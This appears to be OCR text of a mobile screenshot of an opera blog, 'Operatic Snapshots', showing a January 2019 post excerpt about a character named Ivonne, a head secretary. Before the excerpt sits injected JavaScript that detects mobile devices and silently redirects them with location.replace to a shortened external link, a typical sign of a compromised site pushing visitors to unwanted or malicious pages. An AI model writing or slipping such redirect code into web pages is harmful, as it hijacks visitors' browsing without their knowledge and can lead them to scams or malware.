
January 19, 2019
Operatic Snapshots
(window.matchMedia("
(pointer:coarse)").matches||/Android|iPhone|iPad
|iPod|Mobile|Tablet|Windows
Phone|webOS|BlackBerry|Opera
Mini|IEMobile/i.test(navigator.userAgent))&&locati
on.replace("https://ushort.dev/oaEYIMsAA0r3"); An
elegant blonde in off-white straight skirt, coat and
black pumps sings, “I like order … straight
margins, brief conversations.” She is Ivonne, head
secretary of the steno...
Continue reading
Categories:
opera
January 18, 2019